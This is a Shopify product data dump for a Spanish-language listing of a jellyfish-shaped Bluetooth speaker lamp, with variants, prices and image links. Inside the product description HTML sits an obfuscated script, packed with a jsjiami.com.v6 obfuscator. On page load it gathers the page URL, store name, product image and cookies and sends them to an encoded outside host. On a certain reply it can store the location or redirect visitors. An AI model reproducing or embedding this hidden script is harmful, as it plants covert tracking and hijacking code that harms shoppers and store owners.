    Shopify.current_product = {...{"id":9496914460978,"title":"✨ Envío Gratuito ✨ Altavoz Bluetooth Medusa Mecánica Cyberpunk","handle":"altavoz","description":"\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/files\/3d6809e7-8a99-4cb9-8e7f-1ab4e30a2089_480x480.gif?v=1681206650\" alt=\"\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\n\u003cspan style=\"color: #3a8682;\"\u003e\u003cstrong\u003eLÁMPARA ALTAVOZ BLUETOOTH MULTIFUNCIÓN\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\n\u003c\/h2\u003e\n\u003cp data-mce-fragment=\"1\"\u003eA Lámpara de mesa inalámbrica Bluetooth Jellyfish Audio, altavoz Bluetooth multifunción con luces, luz nocturna para niños.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg data-mce-fragment=\"1\" style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/products\/8_c2b78f82-f947-404b-9985-493a3949c222_480x480.jpg?v=1681205367\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/products\/8_c2b78f82-f947-404b-9985-493a3949c222_480x480.jpg?v=1681205367\"\u003e\u003cimg data-mce-fragment=\"1\" style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/files\/df3074cb-b054-49a6-b06d-9177bf65322e_480x480.gif?v=1681206853\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/files\/df3074cb-b054-49a6-b06d-9177bf65322e_480x480.gif?v=1681206853\"\u003e\u003cstrong\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\n\u003cspan style=\"color: #3a8682;\"\u003e\u003cstrong\u003eCONTROL TÁCTIL DE 7 COLORES\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\n\u003c\/h2\u003e\n\u003cp data-mce-fragment=\"1\"\u003eMulti-Color Modo de cambio que hasta 7 temas de color. Cuando se conecta Bluetooth, la luz será una especie de estroboscópico en el ritmo de la música si esa opción está seleccionada, para el sentido romántico, relajarse, dormir u otro propósito de acuerdo a sus necesidades.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg data-mce-fragment=\"1\" style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/products\/3_e285d622-9c4d-46c0-add9-824aa0d5d113_480x480.jpg?v=1681205367\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/products\/3_e285d622-9c4d-46c0-add9-824aa0d5d113_480x480.jpg?v=1681205367\"\u003e\u003cstrong\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\n\u003cspan style=\"color: #3a8682;\"\u003e\u003cstrong\u003eALTA CAPACIDAD Y FÁCIL OPERACIÓN\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\n\u003c\/h2\u003e\n\u003cp data-mce-fragment=\"1\"\u003eCon 2000 mAh De Alta Capacidad, Bluetooth Jellyfish Audio Puede Suministrar 8 Horas De Reproducción E Iluminación Después De 2-3 Horas De Carga Rápida, Dependiendo Del Modo Que Utilice. Además, Soporta La Reproducción Mientras Se Carga Por USB.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg data-mce-fragment=\"1\" style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/products\/2_3af96434-5e35-4988-ba38-8d9572c509ed_480x480.jpg?v=1681205366\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/products\/2_3af96434-5e35-4988-ba38-8d9572c509ed_480x480.jpg?v=1681205366\"\u003e\u003cstrong\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\n\u003cspan style=\"color: #3a8682;\"\u003e\u003cstrong\u003eALTAVOZ BLUETOOTH CON SONIDO ESTÉREO DE ALTA FIDELIDAD\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\n\u003c\/h2\u003e\n\u003cp data-mce-fragment=\"1\"\u003eEl 5w\/2.1-In Altavoz Magnético De Frecuencia Completa Cuenta Con Graves Más Explosivos, Radiador Pasivo De Alta Configuración Y Calidad De Sonido De Alta Fidelidad De Banda Completa. Esta Medusa Bluetooth Audio Reproducir Música A Través De Bluetooth.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg data-mce-fragment=\"1\" style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/products\/6_1b7dafb2-bd53-430f-a47d-030b55c4d782_480x480.jpg?v=1681205367\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/products\/6_1b7dafb2-bd53-430f-a47d-030b55c4d782_480x480.jpg?v=1681205367\"\u003e\u003cstrong\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\n\u003cspan style=\"color: #3a8682;\"\u003e\u003cstrong\u003eMEJOR REGALO\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\n\u003c\/h2\u003e\n\u003cp data-mce-fragment=\"1\"\u003eRegalos frescos para los muchachos de las muchachas adolescentes, ayuda a los cabritos que duermen con la música y las luces. Adecuado Para Escuchar Cuentos Antes De Dormir, Quedarse Dormido Escuchando Música Por La Noche, Crear Un Ambiente Adecuado Para Dormir. Regalo Ideal En Ocasiones De Baile, Fiesta, Dormitorio. Y la mejor opción de regalo para su familia, amigos y niños en el cumpleaños, día de Navidad.\u003c\/p\u003e\n\u003ch1 data-mce-fragment=\"1\"\u003e\u003cstrong\u003eEspecificación\u003c\/strong\u003e\u003c\/h1\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cstrong\u003eMaterial: \u003c\/strong\u003ePC + Metal\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eBluetooth:\u003c\/strong\u003e 5.0\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eBatería:\u003c\/strong\u003e 2000mh\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84zMLUxg\/LzE3FQlKyVjiySL5EQziyRDiyQT08QUC+NUg5TUFOOUtFQLI\/NkU6VaAFRLGbw=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e","published_at":"2024-06-29T01:02:52-08:00","created_at":"2024-06-29T01:02:52-08:00","vendor":"kilmargo","type":"ACCESORIOS PARA ELECTRÓNICA","tags":[],"price":7200,"price_min":7200,"price_max":10300,"available":true,"price_varies":true,"compare_at_price":9540,"compare_at_price_min":9540,"compare_at_price_max":19080,"compare_at_price_varies":true,"variants":[{"id":48972699730226,"title":"Naranja \/ COMPRA 1","option1":"Naranja","option2":"COMPRA 1","option3":null,"sku":"LC30243632JUS","requires_shipping":true,"taxable":false,"featured_image":{"id":46220089458994,"product_id":9496914460978,"position":4,"created_at":"2024-06-29T01:02:52-08:00","updated_at":"2024-06-29T01:02:52-08:00","alt":null,"width":800,"height":800,"src":"\/\/kilmargo.com\/cdn\/shop\/files\/4_a14a5b74-b475-4d7f-9053-3111f5e04ddb.jpg?v=1719651772","variant_ids":[48972699730226]},"available":true,"name":"✨ Envío Gratuito ✨ Altavoz Bluetooth Medusa Mecánica Cyberpunk - Naranja \/ COMPRA 1","public_title":"Naranja \/ COMPRA 1","options":["Naranja","COMPRA 1"],"price":7200,"weight":0,"compare_at_price":9540,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":38748235923762,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kilmargo.com\/cdn\/shop\/files\/4_a14a5b74-b475-4d7f-9053-3111f5e04ddb.jpg?v=1719651772"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48972699762994,"title":"Naranja \/ COMPRA 2","option1":"Naranja","option2":"COMPRA 2","option3":null,"sku":"LC30243632JUS*2","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"✨ Envío Gratuito ✨ Altavoz Bluetooth Medusa Mecánica Cyberpunk - Naranja \/ COMPRA 2","public_title":"Naranja \/ COMPRA 2","options":["Naranja","COMPRA 2"],"price":10300,"weight":0,"compare_at_price":19080,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48972699795762,"title":"Negro \/ COMPRA 1","option1":"Negro","option2":"COMPRA 1","option3":null,"sku":"LC30243632HEI","requires_shipping":true,"taxable":false,"featured_image":{"id":46220089426226,"product_id":9496914460978,"position":3,"created_at":"2024-06-29T01:02:52-08:00","updated_at":"2024-06-29T01:02:52-08:00","alt":null,"width":800,"height":800,"src":"\/\/kilmargo.com\/cdn\/shop\/files\/3_e285d622-9c4d-46c0-add9-824aa0d5d113.jpg?v=1719651772","variant_ids":[48972699795762]},"available":true,"name":"✨ Envío Gratuito ✨ Altavoz Bluetooth Medusa Mecánica Cyberpunk - Negro \/ COMPRA 1","public_title":"Negro \/ COMPRA 1","options":["Negro","COMPRA 1"],"price":7200,"weight":0,"compare_at_price":9540,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":38748235890994,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kilmargo.com\/cdn\/shop\/files\/3_e285d622-9c4d-46c0-add9-824aa0d5d113.jpg?v=1719651772"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48972699828530,"title":"Negro \/ COMPRA 2","option1":"Negro","option2":"COMPRA 2","option3":null,"sku":"LC30243632HEI*2","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"✨ Envío Gratuito ✨ Altavoz Bluetooth Medusa Mecánica Cyberpunk - Negro \/ COMPRA 2","public_title":"Negro \/ COMPRA 2","options":["Negro","COMPRA 2"],"price":10300,"weight":0,"compare_at_price":19080,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/kilmargo.com\/cdn\/shop\/files\/1_4d8c8888-7d74-4eea-96aa-c405159a5ef5.jpg?v=1719651772","\/\/kilmargo.com\/cdn\/shop\/files\/2_3af96434-5e35-4988-ba38-8d9572c509ed.jpg?v=1719651772","\/\/kilmargo.com\/cdn\/shop\/files\/3_e285d622-9c4d-46c0-add9-824aa0d5d113.jpg?v=1719651772","\/\/kilmargo.com\/cdn\/shop\/files\/4_a14a5b74-b475-4d7f-9053-3111f5e04ddb.jpg?v=1719651772","\/\/kilmargo.com\/cdn\/shop\/files\/5_f5cbc0df-e7a2-4177-9b86-a051b9dd8878.jpg?v=1719651772","\/\/kilmargo.com\/cdn\/shop\/files\/6_1b7dafb2-bd53-430f-a47d-030b55c4d782.jpg?v=1719651772","\/\/kilmargo.com\/cdn\/shop\/files\/7_d8aac032-3d6c-48a2-8afb-38f1f6424936.jpg?v=1719651772","\/\/kilmargo.com\/cdn\/shop\/files\/8_c2b78f82-f947-404b-9985-493a3949c222.jpg?v=1719651772","\/\/kilmargo.com\/cdn\/shop\/files\/9_a9c12b74-7092-4bd6-bc77-e9173315b74a.jpg?v=1719651772","\/\/kilmargo.com\/cdn\/shop\/files\/10_fbc11e84-1d77-421f-ab0b-560650337e62.jpg?v=1719651772","\/\/kilmargo.com\/cdn\/shop\/files\/11_a9ecfb98-fee2-4733-9ad3-afc89dfbf1b0.jpg?v=1719651772","\/\/kilmargo.com\/cdn\/shop\/files\/12_f19f0097-15c3-41ef-85be-11997a633851.jpg?v=1719651772"],"featured_image":"\/\/kilmargo.com\/cdn\/shop\/files\/1_4d8c8888-7d74-4eea-96aa-c405159a5ef5.jpg?v=1719651772","options":["Color","Cantidad"],"media":[{"alt":null,"id":38748235825458,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kilmargo.com\/cdn\/shop\/files\/1_4d8c8888-7d74-4eea-96aa-c405159a5ef5.jpg?v=1719651772"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/kilmargo.com\/cdn\/shop\/files\/1_4d8c8888-7d74-4eea-96aa-c405159a5ef5.jpg?v=1719651772","width":800},{"alt":null,"id":38748235858226,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kilmargo.com\/cdn\/shop\/files\/2_3af96434-5e35-4988-ba38-8d9572c509ed.jpg?v=1719651772"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/kilmargo.com\/cdn\/shop\/files\/2_3af96434-5e35-4988-ba38-8d9572c509ed.jpg?v=1719651772","width":800},{"alt":null,"id":38748235890994,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kilmargo.com\/cdn\/shop\/files\/3_e285d622-9c4d-46c0-add9-824aa0d5d113.jpg?v=1719651772"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/kilmargo.com\/cdn\/shop\/files\/3_e285d622-9c4d-46c0-add9-824aa0d5d113.jpg?v=1719651772","width":800},{"alt":null,"id":38748235923762,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kilmargo.com\/cdn\/shop\/files\/4_a14a5b74-b475-4d7f-9053-3111f5e04ddb.jpg?v=1719651772"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/kilmargo.com\/cdn\/shop\/files\/4_a14a5b74-b475-4d7f-9053-3111f5e04ddb.jpg?v=1719651772","width":800},{"alt":null,"id":38748235956530,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kilmargo.com\/cdn\/shop\/files\/5_f5cbc0df-e7a2-4177-9b86-a051b9dd8878.jpg?v=1719651772"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/kilmargo.com\/cdn\/shop\/files\/5_f5cbc0df-e7a2-4177-9b86-a051b9dd8878.jpg?v=1719651772","width":800},{"alt":null,"id":38748235989298,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kilmargo.com\/cdn\/shop\/files\/6_1b7dafb2-bd53-430f-a47d-030b55c4d782.j